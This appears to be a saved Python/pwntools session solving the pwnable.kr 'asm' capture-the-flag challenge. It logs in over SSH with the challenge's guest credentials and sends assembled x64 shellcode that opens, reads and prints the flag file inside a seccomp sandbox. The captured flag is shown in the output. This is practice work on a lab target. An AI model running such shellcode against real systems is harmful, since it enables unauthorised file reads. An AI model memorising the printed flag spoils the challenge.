 >>> from pwn import *;\
... con = ssh(host='pwnable.kr', user='asm', password='guest',port=2222);\
... p = con.connect_remote('localhost', 9026);\
... context(arch='amd64', os='linux');\
... shellcode = '';\
... shellcode +=shellcraft.open('this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooo
ooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong');\
... shellcode += shellcraft.read('rax', 'rsp', 100);\
... shellcode += shellcraft.write(1, 'rsp', 100);\
... p.recv();\
... p.send(asm(shellcode));\
... p.recvline();\
...
[x] Connecting to pwnable.kr on port 2222
[+] Connecting to pwnable.kr on port 2222: Done
[*] asm@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.10.0
    ASLR:     Enabled
[x] Connecting to localhost:9026 via SSH to pwnable.kr
[+] Connecting to localhost:9026 via SSH to pwnable.kr: Done
"Welcome to shellcoding practice challenge.\nIn this challenge, you can run your x64 shellcode under SECCOMP sandbox.\nTry to make shellc
/write() systemcalls only.\nIf this does not challenge you. you should play 'asg' challenge :)\ngive me your x64 shellcode: "
'Mak1ng_shelLcodE_i5_veRy_eaSy\n'
>>>